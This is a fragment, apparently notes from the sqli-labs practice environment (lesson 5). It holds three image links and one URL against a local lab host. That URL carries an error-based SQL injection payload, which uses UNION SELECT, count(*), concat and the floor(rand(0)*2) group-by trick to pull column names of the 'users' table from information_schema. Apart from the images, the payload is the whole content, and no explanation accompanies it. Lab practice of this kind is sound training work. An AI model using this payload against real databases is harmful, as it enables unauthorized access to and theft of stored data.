 http://192.168.33.1/sqli/less-5/?id=1' Union select 1,count(*),concat((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 1,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x;--+